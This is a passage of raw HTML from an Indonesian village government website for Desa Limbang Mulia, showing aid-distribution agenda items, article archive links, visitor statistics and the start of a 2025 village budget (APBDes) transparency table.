                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5014" class="hover:cursor-pointer hover:text-primary dark:text-white">REHAB RUMAH</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5016" class="hover:cursor-pointer hover:text-primary dark:text-white">BPNT</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5017" class="hover:cursor-pointer hover:text-primary dark:text-white">BAZNAS</a></h3>
                				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				          </div>
        </div>
      </div>

    </div>
 
        <div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Lainnya" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikLainnya" aria-expanded="false" aria-controls="statistikLainnya"><i class="fa ti-chart-area iconlainnya"></i> Statistik Lainnya</a>
        </div>
        <div id="statistikLainnya" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-dpt" class="hover:cursor-pointer hover:text-primary dark:text-white">Calon Pemilih</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-wilayah" class="hover:cursor-pointer hover:text-primary dark:text-white">Populasi Per Wilayah</a></h3>
                				          </div>
        </div>
      </div>

    </div>
			<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="height:0 !important;">
	<defs>
		<radialGradient id="gradYellow" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:yellow; stop-opacity:1" /><stop offset="100%" style="stop-color:orange ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradOrange" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:#ee7000; stop-opacity:1" /><stop offset="100%" style="stop-color:#ff6600 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradDarkGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="70%" style="stop-color:gray; stop-opacity:1" /><stop offset="100%" style="stop-color:dimgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray2" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#bdbdbd; stop-opacity:1" /><stop offset="100%" style="stop-color:#919191 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray3" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#ffffff; stop-opacity:1" /><stop offset="100%" style="stop-color:#bdbdbd ;stop-opacity:1" /></radialGradient>
		<linearGradient id="gradWhite" x1="40%" y1="50%" x2="90%" y2="90%"><stop offset="0%" style="stop-color:white;stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray;stop-opacity:1" /></linearGradient>     
	</defs>
  
	<symbol id="sun">
    <circle cx="50" cy="50" r="20" fill="url(#gradYellow)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
	
	<symbol id="sun2">
    <circle cx="50" cy="50" r="20" fill="url(#gradOrange)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
  
	<symbol id="moon"><path d="M60,20 A30,30 0 1,0 90,65 22,22 0 1,1 60,20z" fill="url(#gradYellow)"/></symbol>
	<symbol id="star"><polygon points="5,0 2,10 10,4 0,4 8,10" style="fill:url(#gradYellow);fill-rule:nonzero;"/></symbol>
    
	<symbol id="grayCloud"><path  d="M20,15 Q25,0 45,11 Q60,5 60,20 A30,15 5 1,1 20,15 Z" /></symbol>
  
	<symbol id="whiteCloud"><path fill="url(#gradWhite)" d="M11,47 Q13,37 21,42 Q31,30 41,38 A28,21 -25 1,1 35,75 Q23,85 19,73 A12,12 0 0,1 11,47Z" /></symbol>

</svg>

<div class="infohari">
<div class="col-default-right">

<script type='text/javascript'>
 var now = new Date();
 var hours = now.getHours();

 if (hours >= 15 && hours <= 17.59){
document.write('<div class="infohari-item sore flexleft" style="margin:0 !important;"><p>Selamat sore, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun2" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 18 && hours <= 23.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 0 && hours <= 5.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 6 && hours <= 7.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi dan selamat beraktivitas</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 8 && hours <= 11.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi jelang siang, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');
 } else if (hours >= 12 && hours <= 14.59){
document.write('<div class="infohari-item siang flexleft" style="margin:0 !important;"><p>Selamat siang, semoga semua kegiatan berjalan lancar</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun"/></svg></div></div>');
 }
</script>
</div>
</div>


<div class="stickyarea" style="max-width:100%;">
	<div class="col-default-right" style="max-width:100%!important;position:relative;overflow:hidden;">
									
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M8,10V13H14V18H8V21L2,15.5L8,10M22,8.5L16,3V6H10V11H16V14L22,8.5Z" />
	</svg>
	<h1>Sinergi Program</h1>
	</div>
	<div class="widget-inner">
	<div class="padding-10">
	<div class="margin-minlr-5 sinergiprogram">
		<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "contain": true, "cellAlign": "left", "wrapAround": true }'>
			
															<tr>
					
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="http://prodeskel.binapemdes.kemendagri.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_1532703090_1528086408_1-prodes.png" alt="Gambar PRODESKEL">
						<p>PRODESKEL</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://www.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_BANYUASIN.jpg" alt="Gambar KAB. BANYUASIN">
						<p>KAB. BANYUASIN</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://kec-sembawa.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_sembawa.jpg" alt="Gambar KEC. SEMBAWA">
						<p>KEC. SEMBAWA</p>
					</a>
					</div>
					</div>
				</div>
													</tr>
											</div>
	</div>
	</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M21,17V8H7V17H21M21,3A2,2 0 0,1 23,5V17A2,2 0 0,1 21,19H7C5.89,19 5,18.1 5,17V5A2,2 0 0,1 7,3H8V1H10V3H18V1H20V3H21M3,21H17V23H3C1.89,23 1,22.1 1,21V9H3V21M19,15H15V11H19V15Z" />
		</svg>
		<h1>Agenda</h1>
	</div>

				<div class="fortab2">
			<div class="fortab2-inner">
				<div class="main2">
					<input id="tab2_one" type="radio" name="tab2x" checked>
					<label class="flexcenter bordergrey" for="tab2_one">Terjadwal</label>
					<input id="tab2_two" type="radio" name="tab2x">
					<label class="flexcenter bordergrey" for="tab2_two" style="border-left:1px solid;">Sebelumnya</label>
					<div class="content3">
						<div id="content3_one">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																																		<div class="widget-inner">
													<div class="nodata-small flexcenter">
														<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fnodata-small.png&amp;v=2601.0.2" />
														<p>Belum ada agenda terdata</p>
													</div>
												</div>
																						
										</div>
									
								</div>
							</div>
						</div>
					</div>
					<div class="content3">
						<div id="content3_two">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																							<marquee class="agendaheight" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="3" direction="up" width="100%" behavior=”alternate”>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/15/jadwal-pembayaran-bantuan-sosial-tunai-tahap-8">
														<div class="agenda-row">
															<h3>JADWAL PEMBAYARAN BANTUAN SOSIAL TUNAI TAHAP 8</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/25/pengambilan-penerima-bst-tahap-9-kec-sembawa">
														<div class="agenda-row">
															<h3>PENGAMBILAN PENERIMA BST TAHAP 9 KEC SEMBAWA</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Kecamatan Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2022/11/25/penyaluran-bantuan-pkh-bpnt-bbm-1">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan PKH, BPNT, BBM</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa </td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/06/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia">
														<div class="agenda-row">
															<h3>Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Desa Limbang Mulia</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/12/penyaluran-bantuan-bulog-melalui-kantor-pos">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan Bulog melalui Kantor Pos </h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2026/01/27/musyawarah-perencanaan-pembangunan-kecamatan">
														<div class="agenda-row">
															<h3>Musyawarah Perencanaan Pembangunan Kecamatan</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>28 Januari 2026 09:00:00</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Aula Kecamatan Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																								</marquee>
																					</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div></div>
															
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M2,21L23,12L2,3V10L17,12L2,14V21Z" />
		</svg>
		<h1>Media Sosial</h1>
	</div>
	<div class="widget-inner flexcenter">
									<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													</div>
</div></div>
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	    <svg viewBox="0 0 24 24">
		    <path d="M19,20H4C2.89,20 2,19.1 2,18V6C2,4.89 2.89,4 4,4H10L12,6H19A2,2 0 0,1 21,8H21L4,8V18L6.14,10H23.21L20.93,18.5C20.7,19.37 19.92,20 19,20Z" />
	    </svg>
	    <h1>Arsip Artikel</h1>
	</div>
	<div class="fortab">
		<div class="fortab-inner">
		    <div class="main">
			    <input id="tab_one" type="radio" name="tabx" checked>
			    <label class="flexcenter bordergrey" for="tab_one">Populer</label>
			    <input id="tab_two" type="radio" name="tabx">
			    <label class="flexcenter bordergrey" for="tab_two" style="border-left:1px solid;">Terbaru</label>
			    <div class="content2">  
				<div id="content2_one">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
												    <a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>705 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>
								    <a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
							<div class="arsip-row-title">
							<p>642 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>
								    <a href="https://limbangmulya.desa.id/artikel/2026/01/27/laporan-pelaksanaan-apbdesa-tahun-anggaran-2025">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengganti.jpg&amp;v=2601.0.2"/>
								<div class="logo-no-image"><img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/></div>
														</div>
							<div class="arsip-row-title">
							<p>20 Kali<br/><span>Laporan Pelaksanaan APBDesa Tahun Anggaran 2025</span></p>
							</div>
						</div>
					</a>
					
								</div>
				</div>
			</div>
			<div class="content2">  
				<div id="content2_two">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
													<a href="https://limbangmulya.desa.id/artikel/2026/01/27/laporan-pelaksanaan-apbdesa-tahun-anggaran-2025">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengganti.jpg&amp;v=2601.0.2"/>
								<div class="logo-no-image"><img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/></div>
														</div>
							<div class="arsip-row-title">
							<p>20 Kali<br/><span>Laporan Pelaksanaan APBDesa Tahun Anggaran 2025</span></p>
							</div>
						</div>
					</a>				
									<a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
							<div class="arsip-row-title">
							<p>642 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>				
									<a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>705 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>				
					
								</div>
				</div>
			</div>
		</div>
		</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1>Statistik Pengunjung</h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>73</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>268</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>330,501</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>13.59.215.204</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div></div>
										
		</div>
</div>	
		</div>
	</div>
	</div>
</div>
<textarea id="printing-css" style="display:none;">
	body{font-family:Arial;color:#000;font-size:16px;}.no-print{display:none;}.forprint{display:block !important;}.noprint{display:none !important;line-height:1.2;}
	.flexcenter{display:flex !important;justify-content: center;align-items: center;}
	.flexleft{display:flex !important;justify-content: left;align-items: center;}
	.flexright{display:flex !important;justify-content:right;align-items: center;}
	.pemb-detail .flexcenter{display:flex !important;justify-content: left;align-items: center;}
	.rowsame{display: flex;flex-flow: row wrap;justify-content: space-between center;}
	.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
	a{text-decoration:none;outline:none;color:#000;}
	
	h1, h2, h3, h4, h5, h6, p{margin:5px 0;padding:0;line-height:1.2;}
	.print-header{width:100%;position:relative;overflow:hidden;padding-bottom:10px;border-bottom:#919191 1px solid;margin:0 0 20px;}
	.print-header img{width:auto;height:80px;float:left;margin:0 10px 0 0;}
	.print-header h1, .stat-title h1{font-size:22px;margin:2px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.print-header h2{font-size:16px;margin:0;padding:0;line-height:1.2;font-weight:500;}
	.print-headcontent{font-size:22px;margin:0;padding:0;line-height:1.2;font-weight:bold;}
	.print-content-image{vertical-align:top;width:40%;float:right;margin:0 0 0 10px;}
	.print-content-image img{width:100%;height:auto;margin:0 0 5px;}
	.print-body h1{font-size:22px;}.print-body h2{font-size:20px;}.print-body h3{font-size:18px;}.print-body h4{font-size:17px;}
	table{width:100% !important;}
	.center-head.flexleft{display:flex !important;justify-content: center;align-items: center;}
	.center-head h1{font-size:20px;}
	.headstat-lebar{margin:40px auto;}
	.headstat-lebar h1, .headstat-lebar h2{font-size:20px;margin:5px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.headstat-lebar h1{font-size:24px;}
	.headstat-lebar img{width:auto;height:90px;margin:0 10px 0 0;}
	.pembmap{min-width:100% !important;width:100% !important;height:300px !important;position:relative;overflow:hidden;}
	.pemb-head h1{font-size:24px;margin:0 0 20px;padding:0;line-height:1.2;text-align:left;}
	.pemb-head img{display:block;max-width:100%;height:400px;margin:0;text-align:left;}
	.pembtitle{padding:0 0;height:auto;font-size:18px;margin:30px 0 10px;font-weight:bold;text-align:left;}
	.table-pemb td{vertical-align:top;padding:2px 0;font-size:16px;}
	.pemb-doc-box{position:relative;width:calc(33.33333333% - 10px);margin:5px;overflow:hidden;padding:5px;border-radius:5px;border:#919191 3px solid;}
	.pemb-doc-box img{display:block;max-width:100%;height:auto;margin:0 0;}
	.pemb-doc-box p{margin:5px 0;}
	div.dataTables_wrapper div.dataTables_info, div.dataTables_wrapper div.dataTables_paginate, div.dataTables_wrapper div.dataTables_filter label, div.dataTables_wrapper div.dataTables_length label{display:none;}
</textarea>
<iframe id="printing-frame" name="print_frame" src="about:blank" style="display:none;"></iframe>
<script type="text/javascript">
	function printDiv(elementId) {
	 var a = document.getElementById('printing-css').value;
	 var b = document.getElementById(elementId).innerHTML;
	 window.frames["print_frame"].document.title = document.title;
	 window.frames["print_frame"].document.body.innerHTML = '<style>' + a + '</style>' + b;
	 window.frames["print_frame"].window.focus();
	 window.frames["print_frame"].window.print();
	}
</script>
		<div class="mainpage-bottom">
	<div class="col-default-nopad margin-top-10">
	<div class="margin-side-10">
			<div class="relhid anggaran-bottom mt-15" style="margin-bottom:-15px;">
		<div class="marginpage">
			<div class="hiddenrelative" style="padding:0 0 15px;">
<div class="headmod2 bgcolor-1 flexcenter" style="border-radius:5px 5px 0 0;"><h1 class="bggrey1 color-2">Transparansi Anggaran</h1></div>
    <div class="keuangan bggrey1 bordergrey" style="position:relative;overflow:hidden;">
	    <div class="samerow3">
	        		        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pelaksanaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Pendapatan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 1.171.203.145,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 1.171.373.300,95</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100.01" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100.01%" aria-valuenow="100.01" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100.01%" data-value="100.01"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Belanja
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 1.022.659.683,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 1.014.400.648,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="99.19" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 99.19%" aria-valuenow="99.19" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:99.19%" data-value="99.19"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Pembiayaan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp -148.543.461,91</td><td style="font-size:90%;letter-spacing:-0.3px;">RP -148.543.461,91</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
